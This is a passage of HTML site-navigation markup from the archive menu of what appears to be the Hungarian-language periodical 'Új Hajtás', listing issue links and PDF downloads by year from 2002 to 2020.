			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
